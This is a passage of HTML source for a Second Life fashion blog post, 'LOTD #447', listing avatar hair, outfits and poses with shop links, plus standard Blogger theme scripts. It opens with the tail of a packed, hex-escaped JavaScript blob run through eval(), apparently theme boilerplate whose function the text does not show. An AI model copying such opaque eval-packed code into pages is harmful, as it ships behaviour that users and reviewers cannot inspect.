\\y\\b\\M\\y\\b\\b\\y\\b\\S\\E\\n\\t\\p\\1n\\g\\D\\c\\b\\P\\c\\y\\c\\b\\q\\c\\y\\c\\b\\x\\c\\y\\c\\b\\k\\c\\y\\c\\b\\h\\c\\y\\c\\b\\v\\c\\y\\c\\b\\Z\\c\\y\\c\\b\\i\\c\\y\\c\\b\\j\\c\\y\\c\\b\\f\\c\\y\\c\\b\\C\\c\\y\\c\\b\\V\\c\\E\\n\\t\\p\\1D\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\S\\E\\e\\b\\T\\l\\M\\y\\S\\m\\n\\t\\p\\x\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\b\\E\\n\\t\\p\\R\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\M\\E\\n\\T\\l\\t\\p\\1a\\g\\M\\n\\1a\\A\\X\\e\\q\\n\\1a\\u\\u\\m\\N\\z\\l\\b\\s\\l\\x\\m\\g\\g\\X\\D\\1a\\E\\m\\N\\x\\g\\1n\\D\\1a\\E\\n\\1c\\O\\O\\t\\p\\b\\t\\g\\h\\D\\w\\E\\e\\b\\18\\l\\r\\b\\19\\G\\r\\y\\r\\b\\13\\L\\B\\G\\r\\m\\n\\t\\p\\b\\d\\g\\1D\\u\\r\\p\\r\\u\\x\\u\\r\\p\\r\\u\\R\\n\\t\\p\\b\\K\\g\\r\\A\\o\\p\\I\\g\\c\\r\\u\\1j\\u\\r\\c\\H\\A\\i\\p\\V\\g\\c\\1f\\L\\b\\12\\c\\H\\A\\h\\p\\b\\B\\g\\c\\r\\u\\b\\t\\u\\r\\c\\H\\A\\G\\h\\H\\A\\i\\p\\V\\g\\c\\1f\\L\\10\\c\\H\\A\\b\\1E\\H\\r\\u\\1o\\u\\r\\A\\G\\b\\1E\\H\\A\\C\\p\\V\\g\\c\\1f\\L\\b\\1g\\c\\H\\r\\u\\b\\d\\u\\r\\A\\G\\C\\H\\A\\C\\p\\V\\g\\c\\1f\\L\\W\\c\\H\\r\\u\\b\\1x\\u\\r\\A\\G\\C\\H\\A\\G\\i\\H\\A\\G\\i\\H\\A\\G\\o\\H\\r\\n\\13\\e\\14\\l\\b\\K\\m\\n\\16\\u\\u\\O\\13\\e\\14\\l\\r\\A\\G\\i\\H\\r\\m\\O\\b\\1d\\e\\b\\1h\\g\\b\\1F\\l\\m\\N\\t\\p\\d\\g\\13\\e\\b\\1b\\l\\c\\b\\1p\\c\\m\\n\\z\\l\\d\\g\\g\\b\\1y\\m\\N\\b\\1d\\e\\b\\1o\\e\\I\\g\\c\\1k\\1z\\G\\G\\1y\\e\\b\\1C\\e\\1B\\G\\c\\O\\d\\e\\1p\\l\\c\\I\\c\\y\\c\\1k\\1z\\G\\G\\1y\\e\\b\\1C\\e\\1B\\G\\c\\m\\n\\d\\e\\1p\\l\\c\\b\\1n\\c\\y\\c\\b\\1v\\c\\m\\n\\d\\e\\1p\\l\\c\\10\\c\\y\\c\\b\\1A\\p\\S\\M\\p\\S\\b\\c\\m\\n\\d\\e\\S\\S\\g\\c\\S\\1m\\c\\O","\\a","\\j\\v\\q\\w\\f","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\V\\o\\i\\a\\d\\k\\f\\i\\R\\a\\w\\t\\a\\a\\a\\a\\q\\d\\k\\s\\f\\z\\a\\a\\16\\j\\h\\k\\a\\w\\x\\s\\a\\t\\d\\d\\F\\a\\q\\w\\k\\P\\a\\F\\w\\V\\a\\a\\a\\j\\v\\o\\k\\a\\B\\q\\o\\j\\j\\a\\z\\i\\d\\t\\a\\t\\h\\i\\a\\a\\C\\S\\a\\B\\o\\f\\d\\s\\h\\i\\R\\a\\f\\w\\f\\q\\d\\a\\j\\v\\q\\w\\f\\a\\v\\h\\j\\f\\B\\h\\k\\f\\d\\k\\f\\a\\v\\h\\j\\f\\F\\o\\f\\d\\a\\F\\h\\B\\C\\x\\d\\k\\f\\a\\t\\d\\o\\f\\C\\i\\d\\F\\a\\K\\i\\d\\o\\P\\a\\I\\i\\w\\f\\d\\a\\w\\x\\s\\i\\a\\v\\h\\j\\f\\C\\i\\q\\a\\w\\k\\F\\d\\T\\1b\\t\\a\\x\\h\\k\\f\\z\\a\\x\\o\\T\\v\\h\\j\\f\\a\\d\\q\\j\\d\\a\\j\\d\\f\\W\\f\\f\\i\\w\\K\\C\\f\\d\\a\\I\\I\\I\\a\\v\\h\\j\\f\\f\\w\\f\\q\\d\\a\\z\\f\\f\\v\\a\\i\\d\\q\\a\\B\\h\\x\\a\\v\\B\\x\\a\\F\\o\\R\\a\\x\\h\\k\\f\\z\\S\\a\\k\\C\\x\\v\\h\\j\\f\\j\\b\\b\\a\\B\\h\\k\\f\\d\\k\\f\\a\\a\\a\\a\\w\\k\\a\\f\\z\\d\\x\\d\\T\\v\\h\\j\\d\\a\\j\\C\\x\\x\\o\\i\\R\\a\\I\\w\\k\\F\\h\\I\\a\\B\\o\\f\\d\\a\\z\\S\\a\\t\\C\\k\\B\\f\\w\\h\\k\\a\\X\\o\\f\\z\\a\\f\\i\\f\\F\\a\\j\\i\\B\\a\\f\\d\\i\\x\\a\\F\\o\\R\\j\\f\\i\\a\\f\\x\\K\\a\\v\\o\\i\\j\\d\\14\\k\\f\\a\\j\\C\\K\\j\\f\\i\\a\\v\\C\\K\\q\\w\\j\\z\\d\\F\\a\\z\\f\\x\\q\\a\\12\\o\\k\\a\\13\\d\\K\\a\\X\\o\\i\\a\\W\\v\\i\\a\\X\\o\\R\\a\\12\\C\\k\\a\\12\\C\\q\\a\\W\\C\\s\\a\\1k\\d\\v\\a\\1b\\B\\f\\a\\1h\\h\\V\\a\\18\\d\\B\\a\\f\\d\\T\\f\\a\\j\\C\\K\\j\\f\\i\\w\\k\\s\\a\\f\\R\\v\\d\\a\\i\\d\\v\\q\\w\\d\\j\\a\\o\\q\\f\\d\\i\\k\\o\\f\\d\\a\\j\\z\\h\\I\\i\\d\\B\\d\\k\\f\\v\\h\\j\\f\\j\\b\\a\\i\\d\\j\\C\\q\\f\\j\\a\\i\\d\\v\\q\\o\\B\\d\\a\\j\\b\\1d\\M\\M\\a\\j\\11\\M\\M\\a\\x\\o\\T\\a\\q\\o\\K\\d\\q\\a\\j\\d\\o\\i\\B\\z\\a\\v\\h\\j\\f\\a\\B\\o\\i\\h\\C\\j\\d\\q\\a\\F\\o\\f\\d\\a\\z\\h\\x\\d\\v\\o\\s\\d\\a\\h\\k\\q\\h\\o\\F\\a\\s\\d\\f\\19\\q\\d\\x\\d\\k\\f\\10\\R\\14\\F\\a\\x\\R\\B\\h\\k\\f\\d\\k\\f\\a\\k\\C\\q\\q\\a\\q\\h\\B\\o\\f\\w\\h\\k\\a\\W\\i\\i\\o\\R\\a\\k\\d\\I\\a\\i\\o\\k\\F\\h\\x\\a\\t\\q\\h\\h\\i\\a\\j\\z\\h\\I\\1o\\o\\k\\F\\h\\x\\14\\x\\s\\a\\i\\d\\t\\a\\F\\h\\t\\h\\q\\q\\h\\I\\a\\13\\i\\d\\d\\a\\10\\q\\h\\s\\s\\d\\i\\a\\17\\d\\x\\v\\q\\o\\f\\d\\j\\a\\w\\k\\k\\d\\i\\1c\\17\\X\\1g\\a\\17\\z\\d\\x\\d\\1n\\v\\h\\j\\d","","\\t\\i\\h\\x\\15\\z\\o\\i\\15\\h\\F\\d","\\i\\d\\v\\q\\o\\B\\d","\\1l\\I\\u","\\1l\\K","\\s"];1P(1r(1s,1t,J,1e,U,1G){U=1r(J){1q(J<1t?Q[4]:U(1Q(J/1t)))+((J=J%1t)>1R?1I[Q[5]](J+1L):J.1M(1N))};1J(!Q[4][Q[6]](/^/,1I)){1K(J--){1G[U(J)]=1e[J]||U(J)};1e=[1r(U){1q 1G[U]}];U=1r(){1q Q[7]};J=1};1K(J--){1J(1e[J]){1s=1s[Q[6]](1S 1T(Q[8]+U(J)+Q[8],Q[9]),1e[J])}};1q 1s}(Q[0],1V,1W,Q[3][Q[2]](Q[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x74|x3D|x6F|x72|x73|x6E|x28|x29|x3B|x61|x20|x6C|x27|x67|x66|x2B|x70|x69|x6D|x2C|x68|x3C|x63|x75|x5B|x5D|x64|x2F|x3E|x77|_0x51f7x3|x62|x2D|x30|x7B|x7D|x6B|_0x6ee7|x79|x32|x78|_0x51f7x5|x76|x41|x4D|x26|x71|x42|x35|x4A|x46|x49|x43|x6A|x54|x44|x45|x7A|x4F|x48|x36|_0x51f7x4|x47|x4C|x4E|x24|x4B|x53|x5C|x33|x58|x52|x50|return|function|_0x51f7x1|_0x51f7x2|x21|x59|x56|x37|x51|x3A|x5A|x55|x34|x57|x38|x39|_0x51f7x6|x3F|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|128'.split('|'),0,{}))





 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='top-social'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Home</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://2life4u.blogspot.com/'>Home</a>
</li>
<li>
<a href='http://2life4u.blogspot.com/p/sponsoren-tia.html'>Sponsoren</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://2life4u.blogspot.com/'>2life4u</a>
</h1>
<p class='logo_tagline'>
<p>Second Life Fashion &amp; Style!!!</p>
</p>
</div>
</div></div>
<div class='nav-ba'>
<div class='container'>
<div class='no-items section' id='navigation-wrapper'></div>
<div class='menu-mobile'></div>
<form action='/search' class='fully-search-form'>
<input name='q' placeholder='Search' type='text'/>
<button><i class='fa fa-search'></i></button>
</form>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<span></span>
</div>
</div>
<h1>
LOTD #447
</h1>
<div class='category-date'>
December 11, 2017
</div>
</div>
<div class='post-entry inside'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDEtFJHMh4rODfo6EFK8xveYP9w-NN7qUfVZL327ZBB03c-nb0zwDbDHhM-aUObN_fwXajWglkkFtCORQlKZiVsdQoLUfDLStP8-lFdUBQsQzUCwc0PXag7qcPafhFYOps6o4Ql741VMY/s1600/%2523549.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDEtFJHMh4rODfo6EFK8xveYP9w-NN7qUfVZL327ZBB03c-nb0zwDbDHhM-aUObN_fwXajWglkkFtCORQlKZiVsdQoLUfDLStP8-lFdUBQsQzUCwc0PXag7qcPafhFYOps6o4Ql741VMY/s1600/%2523549.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<a name="more"></a><div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><i>ON ME</i></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><u>BODY</u></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Hair:<a href="http://maps.secondlife.com/secondlife/FaMESHed/120/123/3488" target="_blank"> [RA]</a> Sam Hair&nbsp; <b><span style="color: #cc0000;">NEW @ FaMESHed</span></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><u>OUTFIT</u></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Vest: <a href="http://maps.secondlife.com/secondlife/District20/119/120/23" target="_blank">[Cynful] </a>Candela's Fur Vest<b><span style="color: #cc0000;"> NEW @ District20</span></b></div>
<div style="text-align: center;">
Dress: <a href="http://maps.secondlife.com/secondlife/No%20Comment/128/67/23" target="_blank">Seniha</a>. Nancy Dress <b><span style="color: #cc0000;">NEW @ Cosmopolitan</span></b></div>
<div style="text-align: center;">
Shoes: <a href="http://maps.secondlife.com/secondlife/Intangible/125/126/22" target="_blank">N-core</a> BIANCA <b><span style="color: #cc0000;">NEW @ Winter Trend</span></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><i>ON HIM</i></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><u>BODY</u></b><br />
<br />
Hair: <a href="http://maps.secondlife.com/secondlife/TMD/124/134/2">Modulus</a> - Alex Hair <span style="color: #cc0000;"><b>NEW @ TMD</b></span><br />
<b><u>OUTFIT</u></b><br />
<br />
Sweater: 20 <a href="http://maps.secondlife.com/secondlife/TMD/124/134/2">::K::</a> WHG Sweater Homme <span style="color: #cc0000;"><b>NEW @ TMD</b></span><br />
Pants: [4NG4H] - Akoo jeans Balmain X Destroyed<br />
Shoes: <a href="http://maps.secondlife.com/secondlife/Yesterday/156/124/141">FLite</a>.- Winter Boots</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b>POSE</b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="http://maps.secondlife.com/secondlife//241/225/2012" target="_blank">~Reel Poses</a> - In Love <b><span style="color: #cc0000;">NEW thanks Rebu &lt;3</span></b></div>
<div style="text-align: center;">
<b><span style="color: #cc0000;"><br /></span></b></div>
<div style="text-align: center;">
<b><span style="color: #cc0000;"><br /></span></b></div>
<div style="text-align: center;">
<b><span style="color: #cc0000;"><br /></span></b></div>
</p>
</div>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='http://2life4u.blogspot.com/2017/12/lotd-549.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=http://2life4u.blogspot.com/2017/12/lotd-549.html&title=LOTD #447' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=http://2life4u.blogspot.com/2017/12/lotd-549.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=http://2life4u.blogspot.com/2017/12/lotd-549.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=http://2life4u.blogspot.com/2017/12/lotd-549.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDEtFJHMh4rODfo6EFK8xveYP9w-NN7qUfVZL327ZBB03c-nb0zwDbDHhM-aUObN_fwXajWglkkFtCORQlKZiVsdQoLUfDLStP8-lFdUBQsQzUCwc0PXag7qcPafhFYOps6o4Ql741VMY/s1600/%2523549.png&description=LOTD #447' target='_blank'><i class='fa fa-pinterest'></i></a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-549.html#comments'><i class='fa fa-comments'></i></a></li>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://2life4u.blogspot.com/2017/12/lotd-550.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://2life4u.blogspot.com/2017/12/lotd-548.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-author'>
<div class='author-img'>
<img alt='Tia Compton' class='avatar avatar-100 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd00ivrKOGX5F0qfruNnsGfd0Yhmr8na7AS0M0FAID0ugFxDrs34JmAJrAiq4NnvZPfbAiG4CEa3dZFhrlZwDpaPDzor3yo_I2aQZpT7Tjiu2_ghStmVVoppj9QMTjA5sXEJP7dKXxW_WvNAo6ieczKoUZBI9hwFb0D4dD7KWifO_4FLU/s220/Beach%20Bar%20Ai.png' width='100'/>
</div>
<div class='author-content'>
<h5><a href='' rel='author' title='Posts by Admin'>Tia Compton</a></h5>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div id='author-social'></div>
</div>
</div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://2life4u.blogspot.com/2017/12/lotd-549.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
Kommentare
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4558534239172882112?po=3309063939579466555&hl=en-GB&saa=85391&origin=http://2life4u.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://2life4u.blogspot.com/2017/12/lotd-549.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://2life4u.blogspot.com/2017/12/lotd-550.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://2life4u.blogspot.com/2017/12/lotd-548.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Tia Compton</h2>
<div class='widget-content'>
<a href='https://www.flickr.com/photos/tiamclane/'>
<img alt='Tia Compton' height='367' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEii-0BfLnQmvS0B7OSrfE4o8yonKLQ_3Oc2M9kgdJOvIMjkr23eZeRatMR2TqD6hRJgg8nmB54Rh0KWkOfmYeAJUJxuX3wSXPdkCpUyp5DnLKGx2m3yKMt5A1Go30NnpMsspyYPOTy44vZy0LCxjnpLpkcM3RKjtFYfm6AeX4fUoHGK7223PKR4TtDNOw=s367' width='286'/>
</a>
<br/>
<span class='caption'>Hello, my name is Tia. I've been in Second Life since 2010. In the beginning it was so hard to find a way. As a newbie, you didn't know how to look beautiful. Today everything is made of mesh. It just keeps getting better (Bento). I soon noticed my passion for shopping and putting together looks. I am also very enthusiastic about photography. That's why I started blogging in 2012. In 2013 I changed the blog. Aside from blogging and photography, I also love family RP. I hope to give you interesting styling ideas with my posts. Enjoy my blog...</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Fashionstalker</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Feeds</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t13DemKTQixav3sWPBfKgpmcdGPUQg6dICXAURb8vp8LYyN29kn2XrHigh9fOK05caW5JenVHteHNxZk_F-IpK0iq4vC7-nNJEsAG9kuF_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://behappyinsl.wordpress.com' target='_blank'>
Be Happy in sl's Blog</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRukI8rMy5iUmAojlWBBoTHRUxXcG40DvuFlRGRllkvTgNp3zfoFKDEoJeixCT8wcHRAom35cth8xust5LaqajfsZFr18AFhIUdqsLPzfsyKxo_XOu1rathQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elitefashionmodelfeeds.blogspot.com/' target='_blank'>
Elite Fashion Model - Feeds</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNUuyQuZOUMUuqhrUYRl9Qy7aiG9CPkP6rHW9R_wMB7DR_eEjobIA7P5g_D_I6WvQGI1B619pHbb1-l8noc_yzVE5nY211F8fAReelOUVXoz8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fashionblogssl.blogspot.com/' target='_blank'>
Fashion Blogs Second Life</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY9fOCbTpy1bZJhpkYagafhTO70JTN_xOntx7M0rGAouR74bnjbWulYjrAVs4jVHotEDA63BRK0zpx2vdlcMGr7pNp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://iheartsl.com' target='_blank'>
iheartsl Second Life Fashion and Community Feed</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSu_23wq742W98J6RIeW59tvttwPWEYNk1VtUf23nKk9czYSGQZHEqNEDJg1XfZxOBkgP9cTL0RUMoCEtuTcrTccuJjTzxIPXOEjmb6TASFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://metaversefeeds.blogspot.com/' target='_blank'>
Metaverse FEEDS</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3-0hLBQkFjcZMOxFMDB09tfZ1ozBXi-yxdrmwsVPbTsQIB56UJXr7RbU49u-hjpStFSJ_iEufQq-9AH0pHnucZGtrCKWa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plus.google.com/u/0/communities/116197045816358362633' target='_blank'>
Second Life 4 Everyone!</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwoktHivyuhyRbOOP-sZgfhmZsQmioBz7sMhxOr_KxNlRZ4XaI3vviIJTzQue1SqmqwbaI12skftz3U19_dtE8LNuwdcwjyyQPL9N2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://slfeedplus.blogspot.com/' target='_blank'>
SL Feed Plus</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2m58refN4gzoueNytyqc7dGa7YNDoDVIYLzICaU0P06WxfnyO-KCRq6J4l2ZQifirUhr0p8WRN4Wpx91R6eGATvM4EVvpt33nFWs=s16-w16-h16' height='16' width='16'/>
</div>
